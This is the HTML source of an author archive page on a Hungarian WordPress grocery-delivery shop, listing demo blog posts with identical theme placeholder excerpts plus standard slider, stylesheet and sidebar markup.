			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/cropped-vitaminbox_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/cropped-vitaminbox_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/cropped-vitaminbox_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/cropped-vitaminbox_logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.frissenapiacrol.hu/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.frissenapiacrol.hu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive author author-admin author-1 wp-custom-logo wp-embed-responsive wp-theme-smartic theme-smartic woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-smartic wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-1 single-product-1 elementor-default elementor-kit-16206 currency-huf">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header header-1" role="banner">
	<div class="header-container">
		<div class="container header-main">
			<div class="header-left">
				        <div class="site-branding">
            <a href="https://www.frissenapiacrol.hu/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="3125" height="1875" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203125%201875'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/vitaminbox_logo.png" class="custom-logo lazy" alt="Frissen a piacról" decoding="async" data-srcset="https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/vitaminbox_logo.png 3125w, https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/vitaminbox_logo-800x480.png 800w, https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/vitaminbox_logo-300x180.png 300w, https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/vitaminbox_logo-1024x614.png 1024w, https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/vitaminbox_logo-768x461.png 768w, https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/vitaminbox_logo-1536x922.png 1536w, https://www.frissenapiacrol.hu/wp-content/uploads/2022/02/vitaminbox_logo-2048x1229.png 2048w" data-sizes="(max-width: 3125px) 100vw, 3125px" /></a>        <div class="site-branding-text">
                            <p class="site-title"><a href="https://www.frissenapiacrol.hu/"
                                         rel="home">Frissen a piacról</a></p>
            
                            <p class="site-description">egészen az otthonodig!</p>
                    </div><!-- .site-branding-text -->
                </div>
        					<div class="site-header-cart header-cart-mobile">
						        <a class="cart-contents" href="https://www.frissenapiacrol.hu/cart/" title="Kosarad tartalma">
                        <span class="count">0</span>
            <span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#70;&#116;</span>&nbsp;0,00</bdi></span></span>        </a>
        					</div>
									            <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <i class="smartic-icon-bars"></i>
            </a>
            			</div>
			<div class="header-center">
				        <nav class="main-navigation" role="navigation">
            <div class="primary-navigation"><ul id="menu-frissen-menu" class="menu"><li id="menu-item-16300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16300"><a href="https://www.frissenapiacrol.hu/">Kezdőlap</a></li>
<li id="menu-item-16296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16296"><a href="https://www.frissenapiacrol.hu/shop/">Online rendelés</a></li>
<li id="menu-item-16444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16444"><a href="https://www.frissenapiacrol.hu/cegeknek/">Cégeknek</a></li>
</ul></div>        </nav>
        			</div>
		</div>
	</div>
</header><!-- #masthead -->

	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
							</header><!-- .page-header -->

			<article id="post-95" class="post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-company-insight category-creative category-lifestyle category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/company-insight/" rel="category tag">Company Insight</a> <a href="https://www.frissenapiacrol.hu/category/creative/" rel="category tag">Creative</a> <a href="https://www.frissenapiacrol.hu/category/lifestyle/" rel="category tag">Lifestyle</a> <a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/in-defense-of-being-on-the-phone-all-the-damn-time-24-hours/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/in-defense-of-being-on-the-phone-all-the-damn-time-24-hours/" rel="bookmark">In defense of being on the phone all the damn  time 24 hours</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/in-defense-of-being-on-the-phone-all-the-damn-time-24-hours/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-94" class="post-94 post type-post status-publish format-standard has-post-thumbnail hentry category-company-insight category-lifestyle category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/company-insight/" rel="category tag">Company Insight</a> <a href="https://www.frissenapiacrol.hu/category/lifestyle/" rel="category tag">Lifestyle</a> <a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/explore-the-sea-world-with-deep-sea-fishing-miami-2018/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/explore-the-sea-world-with-deep-sea-fishing-miami-2018/" rel="bookmark">Explore the Sea world with Deep Sea Fishing Miami 2018</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/explore-the-sea-world-with-deep-sea-fishing-miami-2018/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-93" class="post-93 post type-post status-publish format-standard has-post-thumbnail hentry category-creative category-lifestyle category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/creative/" rel="category tag">Creative</a> <a href="https://www.frissenapiacrol.hu/category/lifestyle/" rel="category tag">Lifestyle</a> <a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/tupac-tribute-murals-and-graffiti-from-around-the-world/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/tupac-tribute-murals-and-graffiti-from-around-the-world/" rel="bookmark">Tupac tribute murals and graffiti from around the world</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/tupac-tribute-murals-and-graffiti-from-around-the-world/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-92" class="post-92 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/amazons-next-alexa-devices-will-intercom-capabilities/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/amazons-next-alexa-devices-will-intercom-capabilities/" rel="bookmark">Amazon’s Next Alexa Devices Will  Intercom Capabilities</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/amazons-next-alexa-devices-will-intercom-capabilities/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-91" class="post-91 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/photography-tip-how-to-make-simple-contact-sheets-in-seconds/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/photography-tip-how-to-make-simple-contact-sheets-in-seconds/" rel="bookmark">Photography tip: how to make simple contact sheets in seconds</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/photography-tip-how-to-make-simple-contact-sheets-in-seconds/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-90" class="post-90 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/selecting-a-social-media-marketing-strategy-is-easy-as-a-pie/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/selecting-a-social-media-marketing-strategy-is-easy-as-a-pie/" rel="bookmark">Selecting a social media marketing strategy is easy  as a pie</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/selecting-a-social-media-marketing-strategy-is-easy-as-a-pie/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-89" class="post-89 post type-post status-publish format-standard has-post-thumbnail hentry category-company-insight category-tips-tricks category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/company-insight/" rel="category tag">Company Insight</a> <a href="https://www.frissenapiacrol.hu/category/tips-tricks/" rel="category tag">Tips &amp; Tricks</a> <a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/how-to-travel-the-world-and-get-big-companies-to-pay-for-it/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/how-to-travel-the-world-and-get-big-companies-to-pay-for-it/" rel="bookmark">How to travel the world and get big companies to pay for it</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/how-to-travel-the-world-and-get-big-companies-to-pay-for-it/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-88" class="post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/how-to-hack-your-virtual-reality-life-for-max-efficiency/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/how-to-hack-your-virtual-reality-life-for-max-efficiency/" rel="bookmark">How to hack your Virtual Reality Life for Max Efficiency!</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/how-to-hack-your-virtual-reality-life-for-max-efficiency/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-87" class="post-87 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/is-there-a-relation-between-organic-farming-and-greenhouse-pollution/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/is-there-a-relation-between-organic-farming-and-greenhouse-pollution/" rel="bookmark">Is there a relation between organic farming and greenhouse pollution?</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/is-there-a-relation-between-organic-farming-and-greenhouse-pollution/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->

<article id="post-86" class="post-86 post type-post status-publish format-standard has-post-thumbnail hentry category-creative category-lifestyle category-uncategorized">

	<div class="post-thumbnail"><img width="565" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20565%20565'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="Smartic" decoding="async" /><span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://www.frissenapiacrol.hu/category/creative/" rel="category tag">Creative</a> <a href="https://www.frissenapiacrol.hu/category/lifestyle/" rel="category tag">Lifestyle</a> <a href="https://www.frissenapiacrol.hu/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>        <header class="entry-header">
            
                            <div class="entry-meta">
                    <span class="posted-on"><a href="https://www.frissenapiacrol.hu/why-every-startup-should-adopt-amazons-hot-air-baloon-race/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-29T04:36:38+00:00">2020-09-29</time></a></span> <span class="post-author"><span>By <a href="https://www.frissenapiacrol.hu/author/admin/" rel="author">admin</a></span></span>                </div>

                <h2 class="alpha entry-title"><a href="https://www.frissenapiacrol.hu/why-every-startup-should-adopt-amazons-hot-air-baloon-race/" rel="bookmark">Why every startup should adopt Amazon’s Hot Air Baloon Race</a></h2>
                    </header><!-- .entry-header -->
                <div class="entry-content">
            <p>More off this less hello salamander lied porpoise much over tightly circa horse taped so innocuously outside crud mightily rigorous plot life. New homes in particular are subject rigorous building design and construction standards as much as possible.</p>
<p class="more-link-wrap"><a class="more-link" href="https://www.frissenapiacrol.hu/why-every-startup-should-adopt-amazons-hot-air-baloon-race/">Read More<span>+</span></a></p>
        </div><!-- .entry-content -->
        
</article><!-- #post-## -->


		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.frissenapiacrol.hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Keresés" class="wp-block-search__button wp-element-button" type="submit" >Keresés</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.frissenapiacrol.hu/in-defense-of-being-on-the-phone-all-the-damn-time-24-hours/">In defense of being on the phone all the damn  time 24 hours</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.frissenapiacrol.hu/explore-the-sea-world-with-deep-sea-fishing-miami-2018/">Explore the Sea world with Deep Sea Fishing Miami 2018</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.frissenapiacrol.hu/tupac-tribute-murals-and-graffiti-from-around-the-world/">Tupac tribute murals and graffiti from around the world</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.frissenapiacrol.hu/amazons-next-alexa-devices-will-intercom-capabilities/">Amazon’s Next Alexa Devices Will  Intercom Capabilities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.frissenapiacrol.hu/photography-tip-how-to-make-simple-contact-sheets-in-seconds/">Photography tip: how to make simple contact sheets in seconds</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nincs megjeleníthető bejegyzés.</div></div></div></div><div id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.frissenapiacrol.hu/">
				<label>
					<span class="screen-reader-text">Keresés:</span>
					<input type="search" class="search-field" placeholder="Keresés&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Keresés" />
			</form></div><div id="categories-1" class="widget widget_categories"><span class="gamma widget-title">Blog Categories</span>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.frissenapiacrol.hu/category/company-insight/">Company Insight</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.frissenapiacrol.hu/category/creative/">Creative</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.frissenapiacrol.hu/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.frissenapiacrol.hu/category/tips-tricks/">Tips &amp; Tricks</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.frissenapiacrol.hu/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>		<div id="recent-posts-1" class="widget widget_recent_entries">		<span class="gamma widget-title">Recent Posts</span>		<ul>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.frissenapiacrol.hu/in-defense-of-being-on-the-phone-all-the-damn-time-24-hours/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-medium size-medium wp-post-image lazy" alt="Smartic" decoding="async" />						</a>
					</div>
					<div class="recent-posts-info">
						<a class="post-title" href="https://www.frissenapiacrol.hu/in-defense-of-being-on-the-phone-all-the-damn-time-24-hours/"><span>In defense of being on the phone all the damn  time 24 hours</span></a>
													<span class="post-date">2020-09-29</span>
											</div>

				</li>
											<li>
					<div class="recent-posts-thumbnail">
						<a href="https://www.frissenapiacrol.hu/explore-the-sea-world-with-deep-sea-fishing-miami-2018/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="https://www.frissenapiacrol.hu/wp-content/uploads/2020/10/placeholder.jpg" class="attachment-medium size-medium wp-post-image lazy" alt="Smartic" decoding="async" />						</a>
					</div>
